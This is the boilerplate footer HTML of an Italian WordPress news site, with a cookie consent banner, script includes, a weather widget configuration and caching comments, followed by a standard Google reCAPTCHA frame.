			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696bc4e3105b1
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"rain-n","today_icon_text":"pioggia leggera","today_temp":[7.9,46.3],"today_humidity":99,"today_wind_speed":[2.6,1.6],"today_min":[7.9,46.3],"today_max":[7.9,46.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768672800,"day_name":"Sab","day_temp":[8,46],"owm_day_index":0},{"timestamp":1768694400,"day_name":"Dom","day_temp":[8,46],"owm_day_index":2},{"timestamp":1768780800,"day_name":"Lun","day_temp":[7,44],"owm_day_index":10},{"timestamp":1768867200,"day_name":"Mar","day_temp":[4,40],"owm_day_index":18},{"timestamp":1768953600,"day_name":"Mer","day_temp":[5,41],"owm_day_index":26},{"timestamp":1769040000,"day_name":"Gio","day_temp":[4,39],"owm_day_index":34}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1267/1377 objects using Redis
Page Caching using Redis 
Database Caching 20/41 queries in 0.038 seconds using Redis

Served from: www.zmedia.it @ 2026-01-17 18:20:35 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JKZEbcKADEZYu60zBmJC6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768670439126');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>